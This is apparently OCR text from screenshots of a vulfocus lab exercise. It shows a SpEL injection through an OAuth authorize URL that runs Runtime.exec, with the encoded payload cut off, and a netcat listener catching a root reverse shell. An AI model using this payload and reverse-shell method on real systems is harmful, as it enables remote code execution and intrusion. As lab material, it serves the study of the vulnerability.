 vulfocus.fofa.so:30724/oauth/aut
不安全 vulfocus.fofa.so:30724/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character...
H
3
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@652f07cb]"
Aliyun2
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. Aliyun2
root@ubuntu:~# nc -lnvvp 9999
Listening on 0.0.0.0 9999
Connection received o 41734
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f3478455a548:/#
Sessions
Tools
Macros
Sftp
元素 控制台 源代码 网络 性能 内存 应用程序 欢迎 H
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://vulfocus.fofa.so:30724/oauth/authorize?
response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Chara
r).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.l
Character).toString(123)).concat(T(java.lang.Character).toString(101)).conc